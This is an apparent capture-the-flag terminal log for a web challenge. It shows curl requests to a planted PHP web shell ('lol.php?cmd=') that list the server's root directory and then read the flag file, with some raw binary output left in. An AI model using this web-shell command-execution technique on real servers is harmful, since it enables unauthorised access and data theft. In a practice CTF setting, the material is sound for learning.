 ~/Downloads/ctf/web_intergalactic_post $ curl -o- http:/ 30855/lol.php\?cmd\=ls%20/
�� IbinlepwnpwnCREATE TABLE pwn (dataz text)
dev
etc
flag_1d23c48aade7db8.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
~/Downloads/ctf/web_intergalactic_post $ curl -o- http:// :30855/lol.php\?cmd\=cat%20/flag_1d23c48aade7db8.txt
�� IHTB{inj3ct3d_th3_tru7h} pwn (dataz text)